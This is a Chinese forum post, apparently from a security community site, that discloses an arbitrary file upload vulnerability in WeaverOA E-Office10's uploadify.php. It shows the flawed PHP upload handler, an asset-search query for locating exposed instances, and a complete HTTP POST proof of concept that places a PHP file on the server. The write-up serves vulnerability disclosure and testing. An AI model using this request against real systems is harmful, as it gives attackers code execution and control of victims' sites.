问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
WeaverOA E-Office uploadify 任意文件上传漏洞
# WeaverOA E-Office uploadify 任意文件上传漏洞 ## 漏洞描述 WeaverOA E-Office 在 uploadify.php 中上传文件过滤不严格导致允许无限制地上传文件,攻击者可以通过该漏洞直接获取网站权...
WeaverOA E-Office uploadify 任意文件上传漏洞 ==================================== 漏洞描述 ---- WeaverOA E-Office 在 uploadify.php 中上传文件过滤不严格导致允许无限制地上传文件,攻击者可以通过该漏洞直接获取网站权限 漏洞影响 ---- WeaverOA E-Office10 网络测绘 ---- app="Weaver-EOffice" 漏洞复现 ---- 登录页面  ```php <?php include_once("inc/vulnerability.php"); if (!empty($_FILES)) { $tempFile = $_FILES['Filedata']['tmp_name']; //获取扩展名 if (!strrpos($tempFile, ".")) { echo ""; exit; } $fileExt = substr($tempFile, strrpos($tempFile, ".") + 1); $attachmentID = createFileDir(); $uploadPath = $_REQUEST["uploadPath"]; if (trim($uploadPath) == "") { $targetPath = $_SERVER['DOCUMENT_ROOT'] . '/attachment/' . $attachmentID; } else { $targetPath = $uploadPath . '/sent/attachment/' . $attachmentID; } if (!file_exists($targetPath)) { mkdir($targetPath, 0777, true); } $targetFile = str_replace('//', '/', $targetPath) . "/" . $_FILES['Filedata']['name']; isIllegalUploadFile($targetFile); move_uploaded_file($tempFile, iconv("UTF-8", "GBK", $targetFile)); echo $attachmentID; } function createFileDir() { global $ATTACH_PATH; mt_srand((double) microtime() * 1000000); $RADOM_ID = mt_rand() + mt_rand(); if (!file_exists($ATTACH_PATH . $RADOM_ID)) return $RADOM_ID; else createFileDir(); } ?> ``` 验证POC ```php POST /inc/jquery/uploadify/uploadify.php HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2656.18 Safari/537.36 Connection: close Content-Length: 259 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4 Accept-Encoding: gzip --e64bdf16c554bbc109cecef6451c26a4 Content-Disposition: form-data; name="Filedata"; filename="2TrZmO0y0SU34qUcUGHA8EXiDgN.php" Content-Type: image/jpeg <?php echo "2TrZmO0y0SU34qUcUGHA8EXiDgN";unlink(__FILE__);?> --e64bdf16c554bbc109cecef6451c26a4-- ```  ```php /attachment/3466744850/xxx.php ```
发表于 2024-07-12 18:44:47
阅读 ( 3615 )
分类:
OA产品
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!